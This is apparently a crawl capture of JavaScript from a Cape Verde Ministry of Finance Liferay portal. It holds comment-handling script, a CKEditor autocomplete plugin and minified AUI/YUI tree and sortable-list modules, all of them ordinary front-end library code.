true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){wnsa_showStatusMessage({id:"wnsa_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",function(event){wnsa_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";wnsa_showStatusMessage({id:"wnsa_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"wnsa_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"wnsa_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",options),error:function(){wnsa_showStatusMessage({id:wnsa_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");wnsa_showEl(formId)}})});Liferay.provide(window,"wnsa_showPostReplyEditor",function(index){wnsa_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_"+
"postReplyForm"+index,{name:"wnsa_"+"postReplyBody"+index,onChangeMethod:"wnsa_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});wnsa_hideEditor("wnsa_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_"+"editForm"+index);wnsa_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_"+"discussionMessage"+index)});window.wnsa_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"wnsa_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();wnsa_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_"+"editForm"+index,{contents:contents,name:"wnsa_"+"editReplyBody"+index,onChangeMethod:"wnsa_"+index+"EditOnChange"});
wnsa_hideEditor("wnsa_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_"+"postReplyForm"+index);wnsa_hideEl(discussionId)});Liferay.provide(window,"wnsa_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("wnsa_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});
Liferay.provide(window,"wnsa_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("wnsa_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#uiqs .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="uiqsContent")storeTask({"uiqs":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/autocomplete/autocomplete.js?t=J0TJ
body_size: 9734
content:
;(function() {
	var A = AUI();

	var AArray = A.Array;
	var KeyMap = A.Event.KeyMap;
	var Lang = A.Lang;

	var CSS_LFR_AC_CONTENT = 'lfr-ac-content';

	var STR_EDITOR = 'editor';

	var STR_SPACE = ' ';

	var TPL_REPLACE_HTML = '<span class="' + CSS_LFR_AC_CONTENT + '">{html}</span>';

	var AutoCompleteCKEditor = function() {};

	AutoCompleteCKEditor.ATTRS = {
		editor: {
			validator: Lang.isObject,
			writeOnce: true
		},

		inputNode: {
			valueFn: '_getInputElement',
			writeOnce: true
		}
	};

	AutoCompleteCKEditor.prototype = {
		initializer: function() {
			var instance = this;

			instance._bindUIACCKEditor();
		},

		_bindUIACCKEditor: function() {
			var instance = this;

			instance._processCaret = A.bind('_processCaretPosition', instance);

			instance._processCaretTask = A.debounce(instance._processCaret, 50);

			var editor = instance.get(STR_EDITOR);

			instance._eventHandles = [
				editor.on('key', A.bind('_onEditorKey', instance))
			];

			editor.once(
				'instanceReady',
				function(event) {
					var editorBody = A.one(event.editor.element.$);

					instance._eventHandles.push(
						editorBody.on('mousedown', A.bind('soon', A, instance._processCaret))
					);
				}
			);
		},

		_getACPositionBase: function() {
			var instance = this;

			var inline = this.get(STR_EDITOR).editable().isInline();

			if (!instance._contentsContainer) {
				var inputElement = instance._getInputElement();

				instance._contentsContainer = inputElement.siblings('.cke').one('.cke_contents') || inputElement;
			}

			return inline ? [0, 0] : instance._contentsContainer.getXY();
		},

		_getACPositionOffset: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();

			var containerAscendantElement = instance._getContainerAscendant(caretContainer);

			var containerAscendantNode = A.one(containerAscendantElement.$);

			return [0, Lang.toInt(containerAscendantNode.getStyle('fontSize'))];
		},

		_getCaretContainer: function() {
			var instance = this;

			return instance._getCaretRange().startContainer;
		},

		_getCaretIndex: function(node) {
			var instance = this;

			var range = instance._getCaretRange();

			return {
				end: range.endOffset,
				start: range.startOffset
			};
		},

		_getCaretOffset: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var bookmarks = editor.getSelection().createBookmarks();

			var bookmarkNode = A.one(bookmarks[0].startNode.$);

			bookmarkNode.setStyle('display', 'inline-block');

			var bookmarkXY = bookmarkNode.getXY();

			bookmarkNode.remove();

			return {
				x: bookmarkXY[0],
				y: bookmarkXY[1]
			};
		},

		_getCaretRange: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			return editor.getSelection().getRanges()[0];
		},

		_getContainerAscendant: function(container, ascendant) {
			if (!ascendant) {
				ascendant = AutoCompleteCKEditor.CONTAINER_ASCENDANT;
			}

			return container.getAscendant(ascendant, true);
		},

		_getInputElement: function(value) {
			var instance = this;

			return A.one(instance.get(STR_EDITOR).element.$);
		},

		_getPrevTriggerPosition: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();
			var caretIndex = instance._getCaretIndex();

			var query = caretContainer.getText().substring(0, caretIndex.start);

			var triggerContainer = caretContainer;

			var triggerIndex = -1;

			var trigger = null;

			var triggers = instance._getTriggers();

			AArray.each(
				triggers,
				function(item, index, collection) {
					var triggerPosition = query.lastIndexOf(item);

					if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
						trigger = item;
						triggerIndex = triggerPosition;
					}
				}
			);

			if (triggerIndex === -1) {
				var triggerWalker = instance._getWalker(triggerContainer);

				triggerWalker.guard = function(node) {
					var hasTrigger = false;

					if (node.type === CKEDITOR.NODE_TEXT && node.$ !== caretContainer.$) {
						var nodeText = node.getText();

						AArray.each(
							triggers,
							function(item, index, collection) {
								var triggerPosition = nodeText.lastIndexOf(item);

								if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
									trigger = item;
									triggerIndex = triggerPosition;
								}
							}
						);

						hasTrigger = triggerIndex !== -1;

						if (hasTrigger) {
							query = nodeText.substring(triggerIndex) + query;

							triggerContainer = node;
						}
						else {
							query = node.getText() + query;
						}
					}

					return !(hasTrigger || node.type === CKEDITOR.NODE_ELEMENT && node.$.className === CSS_LFR_AC_CONTENT);
				};

				triggerWalker.checkBackward();
			}
			else if (triggerIndex > 0 && query.charAt(triggerIndex - 1) === STR_SPACE) {
				query = query.substring(triggerIndex);
			}

			return {
				container: triggerContainer,
				index: triggerIndex,
				query: query,
				value: trigger
			};
		},

		_getQuery: function() {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var query = prevTriggerPosition.query;
			var trigger = prevTriggerPosition.value;

			var res = instance._getRegExp().exec(query);

			var result;

			if (res) {
				if (res.index + res[1].length + trigger.length === query.length) {
					result = query;
				}
			}

			return result;
		},

		_getWalker: function(endContainer, startContainer) {
			var instance = this;

			endContainer = endContainer || instance._getCaretContainer();

			startContainer = startContainer || instance._getContainerAscendant(endContainer);

			var range = new CKEDITOR.dom.range(startContainer);

			range.setStart(startContainer, 0);
			range.setEnd(endContainer, endContainer.getText().length);

			var walker = new CKEDITOR.dom.walker(range);

			return walker;
		},

		_isEmptySelection: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var selection = editor.getSelection();

			var ranges = selection.getRanges();

			var collapsedRange = ranges.length === 1 && ranges[0].collapsed;

			return selection.getType() === CKEDITOR.SELECTION_NONE || collapsedRange;
		},

		_normalizeCKEditorKeyEvent: function(event) {
			return new A.DOMEventFacade(
				{
					keyCode: event.data.keyCode,
					preventDefault: event.cancel,
					stopPropagation: event.stop,
					type: 'keydown'
				}
			);
		},

		_onEditorKey: function(event) {
			var instance = this;

			if (instance._isEmptySelection()) {
				event = instance._normalizeCKEditorKeyEvent(event);

				var acVisible = instance.get('visible');

				if (acVisible && KeyMap.isKeyInSet(event.keyCode, 'down', 'enter', 'up')) {
					var editor = instance.get(STR_EDITOR);

					var inlineEditor = editor.editable().isInline();

					if (KeyMap.isKey(event.keyCode, 'enter') || !inlineEditor) {
						instance._onInputKey(event);
					}
				}
				else if (event.keyCode === KeyMap.ESC) {
					instance.hide();
				}
				else {
					instance._processCaretTask();
				}
			}
		},

		_processCaretPosition: function() {
			var instance = this;

			var query = instance._getQuery();

			instance._processKeyUp(query);
		},

		_replaceHtml: function(text, prevTriggerPosition) {
			var instance = this;

			var replaceContainer = instance._getContainerAscendant(prevTriggerPosition.container, 'span');

			if (!replaceContainer || !replaceContainer.hasClass('lfr-ac-content')) {
				replaceContainer = prevTriggerPosition.container.split(prevTriggerPosition.index);
			}

			var newElement = CKEDITOR.dom.element.createFromHtml(
				Lang.sub(
					TPL_REPLACE_HTML,
					{
						html: text
					}
				)
			);

			newElement.replace(replaceContainer);

			var nextElement = newElement.getNext();

			if (nextElement) {
				var containerAscendant = instance._getContainerAscendant(prevTriggerPosition.container);

				var updateWalker = instance._getWalker(containerAscendant, nextElement);

				var node = updateWalker.next();

				var removeNodes = [];

				while (node) {
					var nodeText = node.getText();

					var spaceIndex = nodeText.indexOf(STR_SPACE);

					if (spaceIndex !== -1) {
						node.setText(nodeText.substring(spaceIndex));

						updateWalker.end();
					}
					else {
						removeNodes.push(node);
					}

					node = updateWalker.next();
				}

				AArray.invoke(removeNodes, 'remove');

				nextElement = newElement.getNext();
			}

			if (!nextElement) {
				nextElement = new CKEDITOR.dom.element('span');

				nextElement.appendText(STR_SPACE);
				nextElement.insertAfter(newElement);
			}

			return {
				index: 1,
				node: nextElement
			};
		},

		_setCaretIndex: function(node, caretIndex) {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var caretRange = editor.createRange();

			caretRange.setStart(node, caretIndex);
			caretRange.setEnd(node, caretIndex);

			editor.getSelection().selectRanges([caretRange]);
			editor.focus();
		},

		_updateValue: function(value) {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var caretPosition = instance._replaceHtml(value, prevTriggerPosition);

			instance._setCaretIndex(caretPosition.node, caretPosition.index);

			var editor = instance.get('editor');

			editor.fire('saveSnapshot');
		}
	};

	AutoCompleteCKEditor.CONTAINER_ASCENDANT = {
		body: 1,
		div: 1,
		h1: 1,
		h2: 1,
		h3: 1,
		h4: 1,
		p: 1,
		pre: 1,
		span: 1
	};

	Liferay.AutoCompleteCKEditor = A.Base.create(
		'liferayautocompleteckeditor',
		A.AutoComplete,
		[
			Liferay.AutoCompleteInputBase,
			AutoCompleteCKEditor
		],
		{},
		{
			CSS_PREFIX: A.ClassNameManager.getClassName('aclist')
		}
	);
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-sortable-list/aui-sortable-list-min.js&/o/frontend-js-web/liferay/item_selector_dialog.js&/o/frontend-js-web/aui/aui-tree-data/aui-tree-data-min.js&/o/frontend-js-web/aui/aui-tree-io/aui-tree-io-min.js&/o/frontend-js-web/aui/aui-tree-paginator/aui-tree-paginator-min.js&/o/frontend-js-web/aui/aui-tree-node/aui-tree-node-min.js&/o/frontend-js-web/aui/aui-tree-view/aui-tree-view-min.js&/o/layout-taglib/layouts_tree/js/layouts_tree.js&/o/layout-taglib/layouts_tree/js/layouts_tree_node_radio.js&/o/layout-taglib/layouts_tree/js/layouts_tree_radio.js&/o/layout-taglib/layouts_tree/js/layouts_tree_node_task.js&/o/layout-taglib/layouts_tree/js/layouts_tree_selectable.js&/o/frontend-js-web/liferay/portlet_url.js&/o/frontend-js-web/liferay/translation_manager.js&/o/frontend-js-web/aui/aui-dialog-iframe-deprecated/aui-dialog-iframe-deprecated-min.js&/o/frontend-js-web/aui/widget-buttons/widget-buttons-min.js
body_size: 79410
content:
YUI.add("aui-sortable-list",function(e,t){var n=e.Lang,r=n.isString,i=n.isFunction,s=e.DD.DDM,o=e.Component.create({NAME:"sortable-list",ATTRS:{dd:{value:null},dropCondition:{value:function(){return!0},setter:function(t){return e.bind(t,this)},validator:i},dropContainer:{value:function(e){var t=this,n=e.drop,r=n.get("node"),i=t.get("dropOn");return r.attr("dropzone","move"),r.one(i)},validator:i},dropOn:{validator:r},helper:{value:null},nodes:{setter:function(e){return this._setNodes(e)}},placeholder:{value:null},proxy:{value:null,setter:function(t){return e.merge({moveOnEnd:!1,positionProxy:!1},t||{})}},sortCondition:{value:function(){return!0},setter:function(t){return e.bind(t,this)},validator:i}},EXTENDS:e.Base,prototype:{initializer:function(){var e=this,t=e.get("nodes");e.on("drag:align",e._onDragAlign),e.on("drag:end",e._onDragEnd),e.on("drag:exit",e._onDragExit),e.on("drag:mouseDown",e._onDragMouseDown),e.on("drag:over",e._onDragOver),e.on("drag:start",e._onDragStart),e._createHelper(),t&&(e.addAll(t),t.each(function(e){e.attr("draggable",!0)}))},add:function(e){var t=this;t._createDrag(e)},addAll:function(e){var t=this;e.each(function(e){t.add(e)})},_createDrag:function(t){var n=this,r=n.get("helper");if(!s.getDrag(t)){var i={bubbleTargets:n,node:t,target:!0},o=n.get("proxy");r&&(o.borderStyle=null),(new e.DD.Drag(e.mix(i,n.get("dd")))).plug(e.Plugin.DDProxy,o).plug(e.Plugin.DDWinScroll)}},_createHelper:function(){var t=this,n=t.get("helper");n&&(e.one("body").append(n.hide()),t.set("helper",n))},_updatePlaceholder:function(e,t){var n=this,r=e.target,i=e.drop,s=r.get("node"),o=i.get("node"),u=n.get("dropContainer"),a;u&&(a=u.apply(n,arguments));var f=!1,l=n.XDirection,c=n.YDirection;o.getStyle("float")!=="none"&&(f=!0);var h=n.get("placeholder");h||(h=s);if(!h.contains(o)){var p=n.get("dropCondition");a&&!t&&p(e)?!a.contains(h)&&!h.contains(a)&&a.append(h):f&&l==="left"||!f&&c==="up"?o.placeBefore(h):o.placeAfter(h)}},_onDragAlign:function(e){var t=this,n=t.lastX,r=t.lastY,i=e.target.lastXY,s=i[0],o=i[1];o!==r&&(t.YDirection=o<r?"up":"down"),s!==n&&(t.XDirection=s<n?"left":"right"),t.lastX=s,t.lastY=o},_onDragEnd:function(e){var t=this,n=e.target,r=n.get("node"),i=t.get("placeholder");i&&(r.show(),i.hide(),r.contains(i)||i.placeAfter(r))},_onDragExit:function(e){var t=this,n=t.get("sortCondition");n(e)&&t._updatePlaceholder(e,!0)},_onDragMouseDown:function(e){var t=this,n=e.target,r=t.get("helper");r&&n.set("dragNode",r)},_onDragStart:function(e){var t=this,n=e.target,r=n.get("node"),i=t.get("helper"),s=t.get("placeholder");s&&(s.setStyle("height",r.get("offsetHeight")+"px"),r.hide(),s.show(),r.placeAfter(s),i&&i.setStyles({display:"block",visibility:"visible"}).show())},_onDragOver:function(e){var t=this,n=t.get("sortCondition");n(e)&&t._updatePlaceholder(e)},_setNodes:function(t){return e.Lang.isNodeList(t)?t:r(t)?e.all(t):new e.NodeList([t])}}});e.SortableList=o},"3.1.0-deprecated.54",{requires:["dd-drag","dd-drop","dd-proxy","dd-scroll","aui-node","aui-component"]});
AUI.add("liferay-item-selector-dialog",function(A){var Lang=A.Lang;var Util=Liferay.Util;var STR_EVENT_NAME="eventName";var STR_SELECTED_ITEM="selectedItem";var STR_VISIBLE="visible";var LiferayItemSelectorDialog=A.Component.create({ATTRS:{eventName:{validator:Lang.isString},selectedItem:{},strings:{value:{add:'Adicionar',cancel:'Cancelar'}},title:{validator:Lang.isString,value:'Selecionar\x20Ficheiro'},url:{validator:Lang.isString},zIndex:{validator:Lang.isNumber},
visible:{validator:Lang.isBoolean,value:false}},NAME:"item-selector-dialog",NS:"item-selector-dialog",prototype:{close:function(){var instance=this;Util.getWindow(instance.get(STR_EVENT_NAME)).hide()},open:function(){var instance=this;var strings=instance.get("strings");var eventName=instance.get(STR_EVENT_NAME);var zIndex=instance.get("zIndex");instance._currentItem=null;instance._selectedItem=null;instance.set(STR_VISIBLE,true);Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true,
on:{"visibleChange":function(event){if(!event.newVal)instance.set(STR_SELECTED_ITEM,instance._selectedItem);instance.set(STR_VISIBLE,event.newVal)}},"toolbars.footer":[{cssClass:"btn-link close-modal",id:"cancelButton",label:strings.cancel,on:{click:function(){instance.close()}}},{cssClass:"btn-primary",disabled:true,id:"addButton",label:strings.add,on:{click:function(){instance._selectedItem=instance._currentItem;instance.close()}}}],zIndex:zIndex},eventName:eventName,id:eventName,stack:!zIndex,
title:instance.get("title"),uri:instance.get("url")},A.bind(instance._onItemSelected,instance))},_onItemSelected:function(event){var instance=this;var currentItem=event.data;var dialog=Util.getWindow(instance.get(STR_EVENT_NAME));var addButton=dialog.getToolbar("footer").get("boundingBox").one("#addButton");Util.toggleDisabled(addButton,!currentItem);instance._currentItem=currentItem}}});A.LiferayItemSelectorDialog=LiferayItemSelectorDialog},"",{requires:["aui-component"]});
YUI.add("aui-tree-data",function(e,t){var n=e.Lang,r=n.isArray,i=n.isObject,s=n.isUndefined,o=function(t){return e.instanceOf(t,e.TreeNode)},u=function(t){return e.instanceOf(t,e.TreeView)},a=e.getClassName,f=a("tree","node"),l=function(){};l.ATTRS={container:{setter:e.one},children:{value:[],validator:r,setter:"_setChildren"},index:{value:{}}},e.mix(l.prototype,{_indexPrimed:!1,childrenLength:0,initializer:function(){var e=this;e.publish("move"),e.publish("append",{defaultFn:e._appendChild}),e.publish("remove",{defaultFn:e._removeChild})},destructor:function(){var e=this;e.eachChildren(function(e){e.destroy()},!0)},getNodeById:function(e){var t=this;return t._indexPrimed||t.refreshIndex(),t.get("index")[e]},isRegistered:function(e){var t=this;return!!t.get("index")[e.get("id")]},updateReferences:function(t,n,r){var i=this,s=t.get("parentNode"),o=t.get("ownerTree"),u=s&&s!==n;if(s){if(u){var a=s.get("children");e.Array.removeItem(a,t),s.set("children",a)}s.unregisterNode(t)}o&&o.unregisterNode(t),t.set("parentNode",n),t.set("ownerTree",r),n&&n.registerNode(t),r&&r.registerNode(t),o!==r&&t.eachChildren(function(e){i.updateReferences(e,e.get("parentNode"),r)});if(u){var f=i.getEventOutputMap(t);s.get("children").length||s.collapse(),f.tree.oldParent=s,f.tree.oldOwnerTree=o,i.bubbleEvent("move",f)}},refreshIndex:function(){var e=this;e.updateIndex({}),e.eachChildren(function(t){e.registerNode(t)},!0)},registerNode:function(e){var t=this,n=e.get("id"),r=t.get("index");n&&(r[n]=e),u(t)&&(e.addTarget(t),e.set("ownerTree",t)),e._inheritOwnerTreeAttrs(),t.updateIndex(r)},updateIndex:function(e){var t=this;e&&(t._indexPrimed=!0,t.set("index",e))},unregisterNode:function(e){var t=this,n=t.get("index");delete n[e.get("id")],u(t)&&e.removeTarget(t),t.updateIndex(n)},collapseAll:function(){var e=this;e.eachChildren(function(e){e.collapse()},!0)},expandAll:function(){var e=this;e.eachChildren(function(e){e.expand()},!0)},selectAll:function(){var e=this;e.eachChildren(function(e){e.select()},!0)},unselectAll:function(){var e=this;e.eachChildren(function(e){e.unselect()},!0)},eachChildren:function(t,n){var r=this,i=r.getChildren(n);e.Array.each(i,function(e){e&&t.apply(r,arguments)})},eachParent:function(e){var t=this,n=t.get("parentNode");while(n)n&&e.call(t,n),n=n.get("parentNode")},bubbleEvent:function(e,t,n,r){var i=this;i.fire(e,t);if(!n){var o=i.get("parentNode");t=t||{},s(r)&&(r=!0),t.stopActionPropagation=r;while(o)o.fire(e,t),o=o.get("parentNode")}},createNode:function(t){var n=e.TreeNode.nodeTypes[i(t)?t.type:t]||e.TreeNode;return new n(i(t)?t:{})},appendChild:function(e,t){var n=this,r=n.getEventOutputMap(e);n.bubbleEvent("append",r,t)},_appendChild:function(e){if(e.stopActionPropagation)return!1;var t=this,n=e.tree.node,r=t.get("ownerTree"),i=t.get("children");t.updateReferences(n,t,r);var s=i.push(n);t.childrenLength=i.length;var o=s-2,u=t.item(o);n._nextSibling=null,n._prevSibling=u,n.render(t.get("container"))},item:function(e){var t=this;return t.get("children")[e]},indexOf:function(t){var n=this;return e.Array.indexOf(n.get("children"),t)},hasChildNodes:function(){var e=this;return e.getChildrenLength()>0},getChildren:function(e){var t=this,n=[],r=t.get("children");return n=n.concat(r),e&&t.eachChildren(function(t){n=n.concat(t.getChildren(e))}),n},getChildrenLength:function(){var e=this;return e.childrenLength||e.get("children").length},getEventOutputMap:function(e){var t=this;return{tree:{instance:t,node:e||t}}},removeChild:function(e){var t=this,n=t.getEventOutputMap(e);t.bubbleEvent("remove",n)},_removeChild:function(t){if(t.stopActionPropagation)return!1;var n=this,r=t.tree.node,i=n.get("ownerTree");if(n.isRegistered(r)){r.set("parentNode",null),n.unregisterNode(r),r.set("ownerTree",null),i&&i.unregisterNode(r),r.get("boundingBox").remove();var s=n.get("children");e.Array.removeItem(s,r),n.set("children",s)}},empty:function(){var e=this;e.eachChildren(function(e){var t=e.get("parentNode");t&&t.removeChild(e)})},insert:function(e,t,n){t=t||this;if(t===e)return!1;var r=t.get("parentNode");if(e&&r){var i=e.get("boundingBox"),s=t.get("boundingBox"),o=t.get("ownerTree");n==="before"?s.placeBefore(i):n==="after"&&s.placeAfter(i);var u=[],a=r.get("boundingBox").all("> ul > li");a.each(function(e){u.push(e.getData("tree-node"))});var f=i.get("nextSibling");e.set("nextSibling",f&&f.getData("tree-node"));var l=i.get("previousSibling");e.set("prevSibling",l&&l.getData("tree-node")),t.updateReferences(e,r,o),r.set("children",u)}e.render();var c=t.getEventOutputMap(e);c.tree.refTreeNode=t,t.bubbleEvent("insert",c)},insertAfter:function(e,t){var n=this;n.insert(e,t,"after")},insertBefore:function(e,t){var n=this;n.insert(e,t,"before")},getNodeByChild:function(e){var t=e.ancestor("."+f);return t?t.getData("tree-node"):null},_inheritOwnerTreeAttrs:n.emptyFn,_setChildren:function(t){var n=this,r=[],s=n.get("container");s||(s=n._createNodeContainer()),n.childrenLength=t.length;var a=n;o(n)&&(a=n.get("ownerTree"));var f=u(a),l=!0;return f&&(l=a.get("lazyLoad")),n.updateIndex({}),n.childrenLength>0&&n.set("leaf",!1),e.Array.each(t,function(t){if(t){if(!o(t)&&i(t)){var u=t.children,c=u&&u.length;t.ownerTree=a,t.parentNode=n,c&&l&&delete t.children;var h=t;t=n.createNode(t),c&&l&&(h.children=u,t.childrenLength=u.length,e.setTimeout(function(){t.set("children",u)},50))}n.registerNode(t),f&&a.registerNode(t),t.render(s),e.Array.indexOf(r,t)===-1&&r.push(t)}}),r}}),e.TreeData=l},"3.1.0-deprecated.54",{requires:["aui-base-core","aui-base-lang","aui-node-base","aui-timer","aui-component"]});
YUI.add("aui-tree-io",function(e,t){function u(){var e=this;e.publish("ioRequestSuccess",{defaultFn:e._onIOSuccessDefault})}var n=e.Lang,r=n.isFunction,i=n.isString,s=e.getClassName,o=s("tree","node","io","loading");u.ATTRS={io:{lazyAdd:!1,value:null,setter:function(e){return this._setIO(e)}}},u.prototype={initializer:function(){var e=this;e.publish()},createNodes:function(t){var n=this,r=n.get("paginator");e.Array.each(e.Array(t),function(e){var t=n.getChildrenLength();if(r&&r.total<=t)return;n.appendChild(n.createNode(e))}),n._syncPaginatorUI(t)},initIO:function(){var t=this,n=t.get("io");r(n.cfg.data)&&(n.cfg.data=n.cfg.data.call(t,t)),t._syncPaginatorIOData(n);if(r(n.loader)){var i=e.bind(n.loader,t);i(n.url,n.cfg,t)}else e.io.request(n.url,n.cfg)},ioStartHandler:function(){var e=this,t=e.get("contentBox");e.set("loading",!0),t.addClass(o)},ioCompleteHandler:function(){var e=this,t=e.get("contentBox");e.set("loading",!1),e.set("loaded",!0),t.removeClass(o)},ioSuccessHandler:function(){var t=this,n=t.get("io"),r=Array.prototype.slice.call(arguments),i=r.length,s=r[1];if(i>=3){var o=r[2];try{s=e.JSON.parse(o.responseText)}catch(u){}}var a=n.formatter;a&&(s=a(s)),t.createNodes(s),t.fire("ioRequestSuccess",s)},ioFailureHandler:function(){var e=this;e.fire("ioRequestFailure"),e.set("loading",!1),e.set("loaded",!1)},_onIOSuccessDefault:function(){var e=this,t=e.get("ownerTree");t&&t.ddDelegate&&t.ddDelegate.syncTargets()},_setIO:function(t){var n=this;if(!t)return null;i(t)&&(t={url:t}),t=t||{},t.cfg=t.cfg||{},t.cfg.on=t.cfg.on||{};var s={start:e.bind(n.ioStartHandler,n),complete:e.bind(n.ioCompleteHandler,n),success:e.bind(n.ioSuccessHandler,n),failure:e.bind(n.ioFailureHandler,n)};return e.each(s,function(i,s){var o=t.cfg.on[s];i.defaultFn=!0;if(r(o)){var u=e.bind(function(){i.apply(n,arguments),o.apply(n,arguments)},n);u.wrappedFn=!0,t.cfg.on[s]=u}else t.cfg.on[s]=i}),t}},e.TreeViewIO=u},"3.1.0-deprecated.54",{requires:["aui-component","aui-io"]});
